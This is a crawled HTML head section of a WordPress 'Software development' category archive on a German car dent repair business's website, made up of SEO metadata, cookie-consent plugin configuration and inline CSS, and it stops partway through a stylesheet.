

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dellentechniker.eu/category/software-development-2
body_size: 22096
content:
<!DOCTYPE html>
<html lang="de">
	<head>
		 <!-- Basic -->
	    <meta charset="UTF-8">
	    <meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
		<!-- Favcon -->
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Software development Archive - DellenTechniker Waldemar Schreiber DellenDoktor</title>
	<link rel="canonical" href="http://dellentechniker.eu/category/software-development-2" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Software development Archive - DellenTechniker Waldemar Schreiber DellenDoktor" />
	<meta property="og:url" content="http://dellentechniker.eu/category/software-development-2" />
	<meta property="og:site_name" content="DellenTechniker Waldemar Schreiber DellenDoktor" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://dellentechniker.eu/category/software-development-2","url":"http://dellentechniker.eu/category/software-development-2","name":"Software development Archive - DellenTechniker Waldemar Schreiber DellenDoktor","isPartOf":{"@id":"http://dellentechniker.eu/#website"},"breadcrumb":{"@id":"http://dellentechniker.eu/category/software-development-2#breadcrumb"},"inLanguage":"de"},{"@type":"BreadcrumbList","@id":"http://dellentechniker.eu/category/software-development-2#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"http://dellentechniker.eu/"},{"@type":"ListItem","position":2,"name":"Software development"}]},{"@type":"WebSite","@id":"http://dellentechniker.eu/#website","url":"http://dellentechniker.eu/","name":"DellenTechniker Waldemar Schreiber DellenDoktor","description":"Dellentechniker und Smart Repair - Unsere Aufgabe ist es, Dellen zu entfernen, ohne die Teile des Autos neu lackieren zu müssen","publisher":{"@id":"http://dellentechniker.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://dellentechniker.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Organization","@id":"http://dellentechniker.eu/#organization","name":"DellenTechniker Waldemar Schreiber DellenDoktor","url":"http://dellentechniker.eu/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"http://dellentechniker.eu/#/schema/logo/image/","url":"http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1.png","contentUrl":"http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1.png","width":1403,"height":284,"caption":"DellenTechniker Waldemar Schreiber DellenDoktor"},"image":{"@id":"http://dellentechniker.eu/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DellenTechniker Waldemar Schreiber DellenDoktor &raquo; Feed" href="http://dellentechniker.eu/feed" />
<link rel="alternate" type="application/rss+xml" title="DellenTechniker Waldemar Schreiber DellenDoktor &raquo; Kommentar-Feed" href="http://dellentechniker.eu/comments/feed" />
<link rel="preload" href="http://dellentechniker.eu/wp-content/7f2fecf2ab8df1288300fc5ecb1cc004.js?ver=6d0e846c126d9d36afbb9cc7d1b47ec2" as="script" />
<link rel="preload" href="http://dellentechniker.eu/wp-content/a10a16f39150684d6f91ad6d850dcbcf.js?ver=b9dd37d6e17b583413cc2454d430014f" as="script" />
<link rel="alternate" type="application/rss+xml" title="DellenTechniker Waldemar Schreiber DellenDoktor &raquo; Software development Kategorie-Feed" href="http://dellentechniker.eu/category/software-development-2/feed" />
<script type="text/javascript" defer src="http://dellentechniker.eu/wp-content/7f2fecf2ab8df1288300fc5ecb1cc004.js?ver=6d0e846c126d9d36afbb9cc7d1b47ec2" id="real-cookie-banner-vendor-real-cookie-banner-banner-js"></script>
<script type="application/json" data-skip-moving="true" data-no-defer nitro-exclude data-alt-type="application/ld+json" id="a4354b29dd2556e1f01b744317b83cd461-js-extra">{"slug":"real-cookie-banner","textDomain":"real-cookie-banner","version":"3.7.1","restUrl":"http:\/\/dellentechniker.eu\/wp-json\/real-cookie-banner\/v1\/","restNamespace":"real-cookie-banner\/v1","restPathObfuscateOffset":"87fa8d92816cc59c09df994325b1c753","restRoot":"http:\/\/dellentechniker.eu\/wp-json\/","restQuery":{"_v":"3.7.1","_locale":"user"},"restNonce":"0a0bccaf0f","restRecreateNonceEndpoint":"http:\/\/dellentechniker.eu\/wp-admin\/admin-ajax.php?action=rest-nonce","publicUrl":"http:\/\/dellentechniker.eu\/wp-content\/plugins\/real-cookie-banner\/public\/","chunkFolder":"dist","chunksLanguageFolder":"http:\/\/dellentechniker.eu\/wp-content\/plugins\/real-cookie-banner\/languages","chunks":{"chunk-config-tab-blocker.lite.js":["de_DE_formal-83d48f038e1cf6148175589160cda67e","de_DE_formal-d1aae4105a663eb60092e689d592a838","de_DE_formal-c334cb68401b6dd1377f2319e85b7217"],"chunk-config-tab-blocker.pro.js":["de_DE_formal-ddf5ae983675e7b6eec2afc2d53654a2","de_DE_formal-58a9be326d3caefcd1c7ad6ddcdd3b05","de_DE_formal-89f38a83cc58c8ec04a5571fd013b65e"],"chunk-config-tab-consent.lite.js":["de_DE_formal-3823d7521a3fc2857511061e0d660408"],"chunk-config-tab-consent.pro.js":["de_DE_formal-9cb9ecf8c1e8ce14036b5f3a5e19f098","de_DE_formal-58a9be326d3caefcd1c7ad6ddcdd3b05"],"chunk-config-tab-cookies.lite.js":["de_DE_formal-1a51b37d0ef409906245c7ed80d76040","de_DE_formal-d1aae4105a663eb60092e689d592a838","de_DE_formal-c334cb68401b6dd1377f2319e85b7217"],"chunk-config-tab-cookies.pro.js":["de_DE_formal-572ee75deed92e7a74abba4b86604687","de_DE_formal-58a9be326d3caefcd1c7ad6ddcdd3b05","de_DE_formal-89f38a83cc58c8ec04a5571fd013b65e"],"chunk-config-tab-dashboard.lite.js":["de_DE_formal-f843c51245ecd2b389746275b3da66b6"],"chunk-config-tab-dashboard.pro.js":["de_DE_formal-ae5ae8f925f0409361cfe395645ac077"],"chunk-config-tab-import.lite.js":["de_DE_formal-66df94240f04843e5a208823e466a850"],"chunk-config-tab-import.pro.js":["de_DE_formal-e5fee6b51986d4ff7a051d6f6a7b076a"],"chunk-config-tab-licensing.lite.js":["de_DE_formal-e01f803e4093b19d6787901b9591b5a6"],"chunk-config-tab-licensing.pro.js":["de_DE_formal-4918ea9704f47c2055904e4104d4ffba"],"chunk-config-tab-scanner.lite.js":["de_DE_formal-b10b39f1099ef599835c729334e38429","de_DE_formal-d1aae4105a663eb60092e689d592a838"],"chunk-config-tab-scanner.pro.js":["de_DE_formal-752a1502ab4f0bebfa2ad50c68ef571f"],"chunk-config-tab-settings.lite.js":["de_DE_formal-37978e0b06b4eb18b16164a2d9c93a2c"],"chunk-config-tab-settings.pro.js":["de_DE_formal-e59d3dcc762e276255c8989fbd1f80e3"],"chunk-config-tab-tcf.lite.js":["de_DE_formal-4f658bdbf0aa370053460bc9e3cd1f69","de_DE_formal-d1aae4105a663eb60092e689d592a838","de_DE_formal-c334cb68401b6dd1377f2319e85b7217"],"chunk-config-tab-tcf.pro.js":["de_DE_formal-e1e83d5b8a28f1f91f63b9de2a8b181a","de_DE_formal-58a9be326d3caefcd1c7ad6ddcdd3b05","de_DE_formal-89f38a83cc58c8ec04a5571fd013b65e"]},"others":{"customizeValuesBanner":{"layout":{"type":"dialog","dialogMaxWidth":400,"dialogPosition":"middleCenter","dialogMargin":[0,0,0,0],"bannerPosition":"bottom","bannerMaxWidth":700,"dialogBorderRadius":3,"borderRadius":3,"animationIn":"none","animationInDuration":1000,"animationInOnlyMobile":false,"animationOut":"none","animationOutDuration":500,"animationOutOnlyMobile":false,"overlay":true,"overlayBg":"#0a0a0a","overlayBgAlpha":38,"overlayBlur":0},"decision":{"acceptAll":"button","acceptEssentials":"button","showCloseIcon":false,"acceptIndividual":"link","buttonOrder":"all,essential,save,individual","showGroups":true,"groupsFirstView":false,"saveButton":"always"},"legal":{"privacyPolicy":635,"privacyPolicyExternalUrl":"","privacyPolicyIsExternalUrl":false,"privacyPolicyLabel":"Datenschutzerkl\u00e4rung","privacyPolicyHide":true,"imprint":638,"imprintExternalUrl":"","imprintIsExternalUrl":false,"imprintLabel":"Impressum","imprintHide":true},"design":{"bg":"#ffffff","textAlign":"center","linkTextDecoration":"underline","borderWidth":0,"borderColor":"#ffffff","fontSize":14,"fontColor":"#2b2b2b","fontInheritFamily":true,"fontFamily":"Arial, Helvetica, sans-serif","fontWeight":"normal","boxShadowEnabled":true,"boxShadowOffsetX":0,"boxShadowOffsetY":-1,"boxShadowBlurRadius":9,"boxShadowSpreadRadius":0,"boxShadowColor":"#2b2b2b","boxShadowColorAlpha":20},"headerDesign":{"inheritBg":true,"bg":"#f4f4f4","inheritTextAlign":true,"textAlign":"center","padding":[17,20,15,20],"logo":"http:\/\/dellentechniker.eu\/wp-content\/uploads\/2021\/03\/LOGO-1.png","logoRetina":"","logoMaxHeight":40,"logoPosition":"above","logoMargin":[5,15,5,15],"fontSize":20,"fontColor":"#2b2b2b","fontInheritFamily":true,"fontFamily":"Arial, Helvetica, sans-serif","fontWeight":"normal","borderWidth":1,"borderColor":"#efefef"},"bodyDesign":{"padding":[15,20,10,20],"descriptionInheritFontSize":true,"descriptionFontSize":14,"dottedGroupsInheritFontSize":true,"dottedGroupsFontSize":14,"dottedGroupsBulletColor":"#67bf3d","teachingsInheritTextAlign":true,"teachingsTextAlign":"center","teachingsSeparatorActive":true,"teachingsSeparatorWidth":50,"teachingsSeparatorHeight":3,"teachingsSeparatorColor":"#67bf3d","teachingsInheritFontSize":false,"teachingsFontSize":12,"teachingsInheritFontColor":false,"teachingsFontColor":"#7c7c7c","acceptAllOneRowLayout":false,"acceptAllPadding":[10,10,10,10],"acceptAllBg":"#67bf3d","acceptAllTextAlign":"center","acceptAllFontSize":18,"acceptAllFontColor":"#ffffff","acceptAllFontWeight":"normal","acceptAllBorderWidth":0,"acceptAllBorderColor":"#000000","acceptAllHoverBg":"#60b239","acceptAllHoverFontColor":"#ffffff","acceptAllHoverBorderColor":"#000000","acceptEssentialsUseAcceptAll":false,"acceptEssentialsButtonType":"","acceptEssentialsPadding":[5,5,5,5],"acceptEssentialsBg":"#ffffff","acceptEssentialsTextAlign":"center","acceptEssentialsFontSize":14,"acceptEssentialsFontColor":"#60b239","acceptEssentialsFontWeight":"normal","acceptEssentialsBorderWidth":3,"acceptEssentialsBorderColor":"#60b239","acceptEssentialsHoverBg":"#ffffff","acceptEssentialsHoverFontColor":"#59a535","acceptEssentialsHoverBorderColor":"#59a535","acceptIndividualPadding":[0,5,0,5],"acceptIndividualBg":"#ffffff","acceptIndividualTextAlign":"center","acceptIndividualFontSize":14,"acceptIndividualFontColor":"#7c7c7c","acceptIndividualFontWeight":"normal","acceptIndividualBorderWidth":0,"acceptIndividualBorderColor":"#000000","acceptIndividualHoverBg":"#ffffff","acceptIndividualHoverFontColor":"#2b2b2b","acceptIndividualHoverBorderColor":"#000000"},"footerDesign":{"poweredByLink":true,"inheritBg":false,"bg":"#f4f4f4","inheritTextAlign":true,"textAlign":"center","linkTarget":"_blank","padding":[15,20,17,20],"fontSize":14,"fontColor":"#7c7c7c","fontInheritFamily":true,"fontFamily":"Arial, Helvetica, sans-serif","fontWeight":"normal","hoverFontColor":"#2b2b2b","borderWidth":0,"borderColor":"#efefef"},"texts":{"headline":"Privatsph\u00e4re-Einstellungen","description":"Wir benutzen Cookies auf unserer Website. Einige von ihnen sind unerl\u00e4sslich, w\u00e4hrend andere uns helfen diese Website und dein Erlebnis zu verbessern. Du hast das Recht nur den technisch notwendigen Cookies zuzustimmen und deine Einwilligung zu Cookies zu einem sp\u00e4teren Zeitpunkt zu widerrufen.","acceptAll":"Allen Cookies zustimmen","acceptEssentials":"Nur essenzielle Cookies akzeptieren","acceptIndividual":"Individuelle Privatsph\u00e4re-Einstellungen","poweredBy":"4","ePrivacyUSA":"Die folgenden auf dieser Website genutzten Dienste sammeln Daten und verarbeiten sie in den USA: {{services}}. Indem du der Nutzung dieser Dienste zustimmst, willigst du auch in die Verarbeitung deiner Daten in den USA gem\u00e4ss Art. 49 Abs. 1 Satz 1 lit. a EU GDPR ein. Die USA werden vom EuGH als ein Land mit einem nach EU-Standards unzureichenden Datenschutzniveau angesehen. Es besteht insbesondere das Risiko, dass deine Daten von US-Beh\u00f6rden zu Kontroll- und \u00dcberwachungszwecken verarbeitet werden, m\u00f6glicherweise ohne die M\u00f6glichkeit eines Rechtsbehelfs. Daraus k\u00f6nnen sich Nachteile f\u00fcr dich ergeben, wie z.B. die Verweigerung der Einreise in die USA.","ageNoticeBanner":"Du bist unter 16 Jahre alt? Dann kannst du nur essenziellen Cookies zustimmen, oder du kannst deine Eltern oder deinen Erziehungsberechtigten bitten mit dir gemeinsam anderen Cookies zuzustimmen.","ageNoticeBlocker":"Du bist unter 16 Jahre alt? Leider ist es dir nicht gestattet diesen Cookies selbst zuzustimmen, um diesen Inhalt zu sehen. Bitte frage deine Eltern oder Erziehungsberechtigten, ob sie den Cookies mit dir zustimmen.","listServicesNotice":"Indem Sie alle Services akzeptieren, erlauben Sie, dass {{services}} geladen werden. Diese sind nach ihrem Zweck in Gruppen {{serviceGroups}} unterteilt (Zugeh\u00f6rigkeit durch hochgestellte Zahlen gekennzeichnet).","consentForwardingExternalHosts":"Deine Einwilligung gilt auch auf {{websites}}.","blockerHeadline":"{{name}} blocked due to privacy settings","blockerLinkShowMissing":"Show all cookies that you still have to agree to","blockerLoadButton":"Accept required cookies and load content","blockerAcceptInfo":"Loading the blocked content will adjust your privacy settings and content from this service will not be blocked in the future. You have the right to revoke or change your decision at any time."},"individualLayout":{"inheritDialogMaxWidth":false,"dialogMaxWidth":750,"inheritBannerMaxWidth":false,"bannerMaxWidth":975,"descriptionTextAlign":"left"},"group":{"checkboxBg":"#f0f0f0","checkboxBorderWidth":1,"checkboxBorderColor":"#d2d2d2","checkboxActiveColor":"#ffffff","checkboxActiveBg":"#67bf3d","checkboxActiveBorderColor":"#60b239","groupInheritBg":true,"groupBg":"#f4f4f4","groupPadding":[15,15,15,15],"groupSpacing":10,"groupBorderRadius":3,"groupBorderWidth":1,"groupBorderColor":"#f4f4f4","headlineFontSize":16,"headlineFontWeight":"normal","headlineFontColor":"#2b2b2b","descriptionFontSize":14,"descriptionFontColor":"#7c7c7c","linkColor":"#7c7c7c","linkHoverColor":"#2b2b2b"},"saveButton":{"useAcceptAll":false,"type":"button","padding":[5,5,5,5],"bg":"#ffffff","textAlign":"center","fontSize":14,"fontColor":"#60b239","fontWeight":"normal","borderWidth":3,"borderColor":"#60b239","hoverBg":"#ffffff","hoverFontColor":"#59a535","hoverBorderColor":"#59a535"},"individualTexts":{"headline":"Individuelle Privatsph\u00e4re-Einstellungen","description":"Wir verwenden Cookies auf unserer Website. Einige von ihnen sind unerl\u00e4sslich, w\u00e4hrend andere uns helfen diese Website und dein Erlebnis zu verbessern. Du hast das Recht nur den technisch notwendigen Cookies zuzustimmen und deine Einwilligung zu Cookies zu einem sp\u00e4teren Zeitpunkt zu widerrufen. Nachfolgend findest du eine \u00dcbersicht \u00fcber alle Cookies, die von dieser Website verwendet werden, und du kannst ganzen Kategorien zustimmen oder detaillierte Informationen zu jedem Cookie einsehen und ihnen individuell zustimmen.","save":"Individuelle Auswahl speichern","showMore":"Cookie-Informationen anzeigen","hideMore":"Cookie-Informationen ausblenden","postamble":""},"mobile":{"enabled":true,"maxHeight":400,"hideHeader":false,"alignment":"bottom","scalePercent":90,"scalePercentVertical":-50},"customCss":{"antiAdBlocker":"y","css":""}},"isPro":false,"showProHints":false,"proUrl":"https:\/\/devowl.io\/de\/go\/real-cookie-banner?source=rcb-lite","showLiteNotice":true,"hasDynamicPreDecisions":false,"isLicensed":true,"isDevLicense":false,"multilingualSkipHTMLForTag":"","isCurrentlyInTranslationEditorPreview":false,"defaultLanguage":"","currentLanguage":"","activeLanguages":[],"context":"","userConsentCookieName":"real_cookie_banner-v:2_blog:1_path:7052ade","revisionHash":"31d6e612feb791cc09963886dd7de597","isTcf":false,"isPreventPreDecision":false,"isAcceptAllForBots":true,"isRespectDoNotTrack":true,"isEPrivacyUSA":false,"isAgeNotice":true,"isListServicesNotice":false,"setCookiesViaManager":"none","essentialGroup":"essential","groups":[{"id":20,"name":"Essential","slug":"essential","description":"Essential cookies are required for the basic functionality of the website. They only contain technically necessary cookies.","items":[{"id":588,"name":"Real Cookie Banner","purpose":"Real Cookie Banner bittet Website-Besucher um die Einwilligung zum Setzen von Cookies und zur Verarbeitung personenbezogener Daten. Dazu wird jedem Website-Besucher eine UUID (pseudonyme Identifikation des Nutzers) zugewiesen, die bis zum Ablauf des Cookies zur Speicherung der Einwilligung g\u00fcltig ist. Cookies werden dazu verwendet, um zu testen, ob Cookies gesetzt werden k\u00f6nnen, um Referenz auf die dokumentierte Einwilligung zu speichern, um zu speichern, in welche Services aus welchen Service-Gruppen der Besucher eingewilligt hat, und, falls Einwilligung nach dem Transparency &amp; Consent Framework (TCF) eingeholt werden, um die Einwilligungen in TCF Partner, Zwecke, besondere Zwecke, Funktionen und besondere Funktionen zu speichern. Im Rahmen der Darlegungspflicht nach DSGVO wird die erhobene Einwilligung vollumf\u00e4nglich dokumentiert. Dazu z\u00e4hlt neben den Services und Service-Gruppen, in welche der Besucher eingewilligt hat, und falls Einwilligung nach dem TCF Standard eingeholt werden, in welche TCF Partner, Zwecke und Funktionen der Besucher eingewilligt hat, alle Einstellungen des Cookie Banners zum Zeitpunkt der Einwilligung als auch die technischen Umst\u00e4nde (z.B. Gr\u00f6\u00dfe des Sichtbereichs bei der Einwilligung) und die Nutzerinteraktionen (z.B. Klick auf Buttons), die zur Einwilligung gef\u00fchrt haben. Die Einwilligung wird pro Sprache einmal erhoben.","provider":"DellenTechniker Waldemar Schreiber DellenDoktor","uniqueName":"real-cookie-banner","isEmbeddingOnlyExternalResources":false,"legalBasis":"legal-requirement","ePrivacyUSA":false,"technicalDefinitions":[{"type":"http","name":"real_cookie_banner*","host":".dellentechniker.eu","duration":365,"durationUnit":"d","isSessionDuration":false},{"type":"http","name":"real_cookie_banner*-tcf","host":".dellentechniker.eu","duration":365,"durationUnit":"d","isSessionDuration":false},{"type":"http","name":"real_cookie_banner-test","host":".dellentechniker.eu","duration":365,"durationUnit":"d","isSessionDuration":false}],"codeDynamics":null,"providerPrivacyPolicyUrl":"http:\/\/dellentechniker.eu\/datenschutzerklaerung","providerLegalNoticeUrl":"","tagManagerOptInEventName":"","tagManagerOptOutEventName":"","codeOptIn":"","executeCodeOptInWhenNoTagManagerConsentIsGiven":false,"codeOptOut":"","executeCodeOptOutWhenNoTagManagerConsentIsGiven":false,"deleteTechnicalDefinitionsAfterOptOut":false,"codeOnPageLoad":"","presetId":"real-cookie-banner"}]}],"blocker":[],"setVisualParentIfClassOfParent":{"et_pb_video_box":1,"ast-oembed-container":1,"wpb_video_wrapper":1},"dependantVisibilityContainers":["[role=\"tabpanel\"]",".eael-tab-content-item",".wpcs_content_inner",".op3-contenttoggleitem-content",".pum-overlay","[data-elementor-type=\"popup\"]",".wp-block-ub-content-toggle-accordion-content-wrap",".w-popup-wrap",".oxy-lightbox_inner[data-inner-content=true]",".oxy-pro-accordion_body",".oxy-tab-content",".kt-accordion-panel",".vc_tta-panel-body",".mfp-hide"],"bannerDesignVersion":3,"bannerI18n":{"legalBasis":"Verwendung auf gesetzlicher Grundlage von","legitimateInterest":"Berechtigtes Interesse","legalRequirement":"Erf\u00fcllung einer rechtlichen Verpflichtung","consent":"Einwilligung","crawlerLinkAlert":"Wir haben erkannt, dass Sie ein Crawler\/Bot sind. Nur nat\u00fcrliche Personen m\u00fcssen in Cookies und die Verarbeitung von personenbezogenen Daten einwilligen. Daher hat der Link f\u00fcr Sie keine Funktion.","technicalCookieDefinition":"Technische Cookie-Definition","usesCookies":"Verwendete Cookies","cookieRefresh":"Cookie-Auffrischung","usesNonCookieAccess":"Verwendet Cookie-\u00e4hnliche Informationen (LocalStorage, SessionStorage, IndexDB, etc.)","host":"Host","duration":"Dauer","noExpiration":"Kein Ablauf","type":"Typ","purpose":"Zweck","headerTitlePrivacyPolicyHistory":"Historie Ihrer Privatsph\u00e4re-Einstellungen","historyLabel":"Einwilligungen anzeigen vom","historySelectNone":"Noch nicht eingewilligt","provider":"Anbieter","providerPrivacyPolicyUrl":"Datenschutzerkl\u00e4rung","providerLegalNoticeUrl":"Impressum","ePrivacyNoteMore":"und %d mehr","ePrivacyUSA":"US-Datenverarbeitung","durationUnit":{"s":"Sekunde(n)","m":"Minute(n)","h":"Stunde(n)","d":"Tag(e)","mo":"Monat(e)","y":"Jahr(e)"},"close":"Schlie\u00dfen","closeWithoutSaving":"Verlassen ohne Speichern","yes":"Ja","no":"Nein","unknown":"Unbekannt","none":"Keine","noLicense":"Keine Lizenz aktiviert \u2013 kein Einsatz auf produktiven Systemen!","devLicense":"Produktlizenz nicht f\u00fcr den Produktionseinsatz!","devLicenseLearnMore":"Mehr erfahren","devLicenseLink":"https:\/\/devowl.io\/de\/wissensdatenbank\/lizenz-installations-typ\/","andSeparator":" und "},"pageRequestUuid4":"aa578e8e6-c18c-4042-9dd3-eecf232da121","pageByIdUrl":"http:\/\/dellentechniker.eu?page_id","pageIdToPermalink":{"638":"http:\/\/dellentechniker.eu\/impressum","635":"http:\/\/dellentechniker.eu\/datenschutzerklaerung"},"pageId":false,"pluginUrl":"https:\/\/devowl.io\/wordpress-real-cookie-banner\/"}}</script>
<script data-skip-moving="true" data-no-defer nitro-exclude data-alt-type="application/ld+json" id="a4354b29dd2556e1f01b744317b83cd462-js-extra">var realCookieBanner = /* document.write */ JSON.parse(document.getElementById("a4354b29dd2556e1f01b744317b83cd461-js-extra").innerHTML, function (a,b){return-1<["codeOptIn","codeOptOut","codeOnPageLoad"].indexOf(a)&&"string"==typeof b&&b.startsWith("base64-encoded:")?window.atob(b.substr(15)):b});</script><script type="text/javascript" id="real-cookie-banner-banner-js-before">
/* <![CDATA[ */
((a,b)=>{a[b]||(a[b]={},["consentSync"].forEach(c=>a[b][c]=()=>({cookie:null,consentGiven:!1,cookieOptIn:!0})),["consent","consentAll","unblock"].forEach(c=>a[b][c]=(...d)=>new Promise(e=>a.addEventListener(b,()=>{a[b][c](...d).then(e)},{once:!0}))))})(window,"consentApi");
//# sourceURL=real-cookie-banner-banner-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="http://dellentechniker.eu/wp-content/a10a16f39150684d6f91ad6d850dcbcf.js?ver=b9dd37d6e17b583413cc2454d430014f" id="real-cookie-banner-banner-js"></script>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='http://dellentechniker.eu/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-yellow: #f7bd00;--wp--preset--color--strong-white: #fff;--wp--preset--color--light-black: #242424;--wp--preset--color--very-light-gray: #797979;--wp--preset--color--very-dark-black: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 